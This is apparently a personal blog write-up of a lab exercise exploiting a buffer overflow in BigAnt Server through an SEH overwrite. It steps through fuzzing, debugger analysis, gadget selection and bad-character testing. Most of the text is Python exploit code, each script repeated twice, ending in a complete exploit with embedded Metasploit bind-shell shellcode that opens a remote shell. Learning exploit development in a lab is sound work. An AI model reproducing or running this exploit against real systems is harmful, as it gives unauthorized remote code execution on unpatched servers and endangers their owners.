Oke first step, i make a fuzzer script by using a python language programming like this.
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "+"\x41"*2500+"\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Next i open BigAnt Server application with Ollydbg and run the fuzzer script.
From the picture above, i can see if the EIP register was not overwrite like Direct Ret method. This is because the application use SEH which will be catch the exception that happen to the application. To see inside SEH, click menu view -> SEH chain.
After that press the SHIFT+F9 button and the EIP value will be like this
From the picture above i also can see if the buffer that have sended by using fuzzer have been entry to the stack. To see the data that located inside the application memory, just right click in that line stack -> Follow in Dump. So the result in memory dump window was like this
Next, i try to choose the module that i will use to search the address that saved command POP, POP RETN inside it. That address will use to overwritte the SEH address in application. To see the module that running, just click View -> Executable Modules.
To choosing a module, there are 2 things that must we know, There are
- The module not compile using /afeSEH ON
- The module don't have or using an option flag IMAGE_DLLCHARACTERISTICS_NO_SEH inside it. DLL Characteristic is usually represented with 0x0400 code.
Ok, now i choose vbajet32.dll. To analyze this module, i copy this module to my backtrack and i analyze it with msfpescan.
From the picture above, i get the result if vbajet32.dll can i use to overwrite the SEH address on Big Ant Server.
Next, i search the location command POP, POP RETN in this module. I open Big Ant Server by using Ollydbg and then click View -> Executable Modules -> double click on vbajet32.dll.

After i entry to it. in CPU window right click -> Search For -> Sequence of Command. There will be appear the search window and then i entry POP r32, POP r32, RETN to the field like this
After that i got the result like this,
Next, i do pattern_create to make pattern as much as 2500 byte by using a command ./pattern_create 2500 > string_pattern.txt and then i copy that to my fuzzer script
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "+"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D"+"\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "+"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D"+"\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Next, i open the BigAnt Server with ollydbg again and then run the fuzzer script and get the result like this
Then i open the SEH chain again and press F9 button to bypass SEH. and the result was like this
Ok, the register EIP was overwitten. next i use pattern_offset with command ./pattern_offset.rb 42326742 and got the result like this
From the picture above, i know if i need the buffer value as much as 966 byte to trigger SEH handler. Next, i modification my script again
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xCC\xCC\xCC\xCC"
buffer+="\x41\x41\x41\x41"
buffer+="\x90" * (2504-len(buffer))
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xCC\xCC\xCC\xCC"
buffer+="\x41\x41\x41\x41"
buffer+="\x90" * (2504-len(buffer))
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
I try to change 4 byte of buffer to be \xCC before the buffer achieve the SEH address, which will overwrite with \x41. Then, i open BigAnt server again with ollydbg and running the fuzzer again and go to the SEH Chain.
From the result above, i can see if the buffer value \x41 has succes entry inside the SEH Handler. Ok, next i modification my fuzzer script again.
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962 <-(962 i got from the pattern offset value - 4 byte)
buffer+="\xCC\xCC\xCC\xCC"
buffer+="\x6A\x19\x9A\x0F" <-(this is the address of SEH overwite POP, POP, RETN on vbajet32.dll)
buffer+="\x90" * (2504-len(buffer)) <-(2504 i got from the 2500 + 4 byte)
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962 <-(962 i got from the pattern offset value - 4 byte)
buffer+="\xCC\xCC\xCC\xCC"
buffer+="\x6A\x19\x9A\x0F" <-(this is the address of SEH overwite POP, POP, RETN on vbajet32.dll)
buffer+="\x90" * (2504-len(buffer)) <-(2504 i got from the 2500 + 4 byte)
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Next i run the fuzzer again and i got the result like this on the SEH Chain
Then i press shift+F9 button again to continue the process to the inside of vbajet32.dll
And Then, in the first address from the result above, i press the right click
\xCC (012CFD7C) -> Follow in Dump -> Selection. Then ollydbg will direct to the inside the stack memory.
Next i try to make the payload by using the Metasploit Web Based. This time, i try to use Windows Bind Shell Payload and i got the payload like this
Then i try that payload and run the fuzzer script. After that i try to run the telnet but i got the result like this
I've failed to entry the shell of Windows. I think this is because the payload. There are some bad character in the payload. So i try to search the bad character from that payload. I try it one by one from the line in that payload. Ok now i try to modify my fuzzer to be like this
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xeb\x06\x90\x90"
buffer+="\x6A\x19\x9A\x0F"
buffer+="\x90" * 16
buffer+="\xda\xc4\x2b\xc9\xb1\x51\xbb\x7c\xd1\x9d\xf9\xd9\x74\x24\xf4\x5e"
buffer+="\x90" * (2504-len(buffer))
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Then i try to run it and i've seen the result like this in the SEH chain
If the result like that, it means there are nothing Bad Char in that payload. If there a Bad Char in that payload, the result in SEH Chain will be like this
Ok, after i try the payload one line by one line, i've got 2 bad char. There are \x20 and \x25. So, i try to open the msfweb again and in Restricted Characters column i filled 0x00 0x0a 0x0d 0x20 0x25
And then i copy again that shellcode to my fuzzer script.
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xeb\x06\x90\x90"
buffer+="\x6A\x19\x9A\x0F"
buffer+="\x90" * 16
buffer+=("\xdb\xd3\x33\xc9\xd9\x74\x24\xf4\xb1\x51\x5f\xbe\x85\x23\x8d\x21"
"\x31\x77\x17\x03\x77\x17\x83\x6a\xdf\x6f\xd4\x88\x4a\x9b\x5a\x98"
"\x72\xa4\x9a\xa7\xe5\xd0\x09\x73\xc2\x6d\x94\x47\x81\x0e\x12\xcf"
"\x94\x01\x97\x60\x8f\x56\xf7\x5e\xae\x83\x41\x15\x84\xd8\x53\xc7"
"\xd4\x1e\xca\xbb\x93\x5f\x99\xc4\x5a\x95\x6f\xcb\x9e\xc1\x84\xf0"
"\x4a\x32\x4d\x73\x96\xb1\xd2\x5f\x59\x2d\x8a\x14\x55\xfa\xd8\x75"
"\x7a\xfd\x35\x8a\xae\x76\x40\xe0\x8a\x94\x32\x3b\xe3\x7f\xd0\x30"
"\x47\xb0\x92\x06\x44\x3b\xd4\x9a\xf9\xb0\x55\xaa\x5f\xaf\xdb\xe4"
"\x51\xc3\xb4\x07\xbb\x7d\x66\x91\x2c\xb1\xba\x35\xda\xc6\x88\x9a"
"\x70\xd6\x3d\x4c\xb2\xc5\x42\xb7\x14\xe9\x6d\x98\x1d\xf0\xf4\xa7"
"\xf3\xf3\xfa\xf2\x61\x06\x04\x2c\x1d\xdf\xf3\x39\x73\x88\xfc\x17"
"\xdf\x64\x50\xc4\xb3\xc9\x05\xa9\x60\x31\x79\x4b\xef\xdc\x26\xf5"
"\xbc\x57\x37\x6c\x2a\xcc\xa2\xfe\x6c\x5b\x2c\x28\x18\x74\x83\x81"
"\x22\xa4\x4b\x8d\x70\x6b\x65\x9a\x75\xa2\x26\x71\x75\x9b\xa1\x9c"
"\xc0\x9a\x7b\x09\x2c\x74\x2b\xe1\x86\x2c\x33\xd9\xb4\xa7\x2c\xa0"
"\x7c\x4e\xe4\xad\x57\xe4\xf5\x81\x3e\x6d\x6e\x47\xd7\x12\x03\x0e"
"\xc2\xbf\x8b\x49\x24\x8c\xa5\x8e\x5c\x48\x3f\xb2\x90\x90\xcc\x98"
"\x2d\x52\x1e\x22\x93\x7f\xf3\x57\x6e\xb8\x58\xcc\x24\xd0\xec\xec"
"\x88\x37\xee\x65\xab\xc8\xc6\xde\x64\x65\xb6\xb1\xdb\xe3\x39\x60"
"\x8d\xa6\x68\x7d\xfd\x21\x26\x58\xfb\x7f\x6b\xa5\xd2\xea\x73\xa6"
"\xec\x15\x5b\xd3\x44\x16\xdf\x27\x0e\x19\x36\xf5\x30\x35\xdf\x87"
"\x16\x54\x53\x24\x58\x4f\x6b\x1a")
buffer+="\x90" * (2504-len(buffer))
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xeb\x06\x90\x90"
buffer+="\x6A\x19\x9A\x0F"
buffer+="\x90" * 16
buffer+=("\xdb\xd3\x33\xc9\xd9\x74\x24\xf4\xb1\x51\x5f\xbe\x85\x23\x8d\x21"
"\x31\x77\x17\x03\x77\x17\x83\x6a\xdf\x6f\xd4\x88\x4a\x9b\x5a\x98"
"\x72\xa4\x9a\xa7\xe5\xd0\x09\x73\xc2\x6d\x94\x47\x81\x0e\x12\xcf"
"\x94\x01\x97\x60\x8f\x56\xf7\x5e\xae\x83\x41\x15\x84\xd8\x53\xc7"
"\xd4\x1e\xca\xbb\x93\x5f\x99\xc4\x5a\x95\x6f\xcb\x9e\xc1\x84\xf0"
"\x4a\x32\x4d\x73\x96\xb1\xd2\x5f\x59\x2d\x8a\x14\x55\xfa\xd8\x75"
"\x7a\xfd\x35\x8a\xae\x76\x40\xe0\x8a\x94\x32\x3b\xe3\x7f\xd0\x30"
"\x47\xb0\x92\x06\x44\x3b\xd4\x9a\xf9\xb0\x55\xaa\x5f\xaf\xdb\xe4"
"\x51\xc3\xb4\x07\xbb\x7d\x66\x91\x2c\xb1\xba\x35\xda\xc6\x88\x9a"
"\x70\xd6\x3d\x4c\xb2\xc5\x42\xb7\x14\xe9\x6d\x98\x1d\xf0\xf4\xa7"
"\xf3\xf3\xfa\xf2\x61\x06\x04\x2c\x1d\xdf\xf3\x39\x73\x88\xfc\x17"
"\xdf\x64\x50\xc4\xb3\xc9\x05\xa9\x60\x31\x79\x4b\xef\xdc\x26\xf5"
"\xbc\x57\x37\x6c\x2a\xcc\xa2\xfe\x6c\x5b\x2c\x28\x18\x74\x83\x81"
"\x22\xa4\x4b\x8d\x70\x6b\x65\x9a\x75\xa2\x26\x71\x75\x9b\xa1\x9c"
"\xc0\x9a\x7b\x09\x2c\x74\x2b\xe1\x86\x2c\x33\xd9\xb4\xa7\x2c\xa0"
"\x7c\x4e\xe4\xad\x57\xe4\xf5\x81\x3e\x6d\x6e\x47\xd7\x12\x03\x0e"
"\xc2\xbf\x8b\x49\x24\x8c\xa5\x8e\x5c\x48\x3f\xb2\x90\x90\xcc\x98"
"\x2d\x52\x1e\x22\x93\x7f\xf3\x57\x6e\xb8\x58\xcc\x24\xd0\xec\xec"
"\x88\x37\xee\x65\xab\xc8\xc6\xde\x64\x65\xb6\xb1\xdb\xe3\x39\x60"
"\x8d\xa6\x68\x7d\xfd\x21\x26\x58\xfb\x7f\x6b\xa5\xd2\xea\x73\xa6"
"\xec\x15\x5b\xd3\x44\x16\xdf\x27\x0e\x19\x36\xf5\x30\x35\xdf\x87"
"\x16\x54\x53\x24\x58\x4f\x6b\x1a")
buffer+="\x90" * (2504-len(buffer))
buffer+="\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Next, i run the fuzzer script again and run telnet with command telnet 192.168.56.101 4444
And then the result was like this
Fyuuh, finally i've succes to exploit this application.



















No comments:
Post a Comment